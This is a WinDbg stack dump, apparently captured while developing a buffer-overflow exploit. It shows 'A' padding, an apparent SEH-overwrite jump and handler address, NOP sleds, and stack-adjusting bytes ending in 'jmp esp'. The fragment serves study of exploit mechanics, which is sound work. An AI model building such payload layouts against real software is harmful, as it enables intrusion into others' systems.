 0:008> dc esp L64
00e3f9b0 00e3fb28 00e3f9c4 00000000 00e3ff20 (........... ...
00e3f9c0 00e3fa24 00000000 003066c2 00e3fb28 $........f0.(...
00e3f9d0 00e3f9e0 00000000 0104c638 00000104 ........8.......
00e3f9e0 00000000 00309201 00e3fa24 00000000 ......0.$.......
00e3f9f0 0105ef90 00e3ff94 00000000 0036f488 ..............6.
00e3fa00 00000001 00000000 00000018 abba1975 ............u...
00e3fa10 00000003 00004000 000003e8 000003e8 .....@..........
00e3fa20 0000003d 41414141 41414141 41414141 =...AAAAAAAAAAAA
00e3fa30 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa40 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa50 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa60 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa70 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa80 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3fa90 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
00e3faa0 05eb0990 10056d13 90909090 90909090 .....m..........
00e3fab0 c4839090 64c48364 8364c483 c48364c4 ....d..d..d..d..
00e3fac0 64c48364 8364c483 c48364c4 64c48364 d..d..d..d..d..d
00e3fad0 8364c483 c48364c4 64c48364 8364c483 ..d..d..d..d..d.
00e3fae0 c48364c4 64c48364 8364c483 e4ff64c4 .d..d..d..d..d..
00e3faf0 90909090 90909090 90909090 90909090 ................
00e3fb00 90909090 90909090 90909090 90909090 ................
00e3fb10 90909090 90909090 90909090 90909090 ................
00e3fb20 90909090 90909090 90909090 90909090 ................
00e3fb30 90909090 90909090 90909090 90909090 ................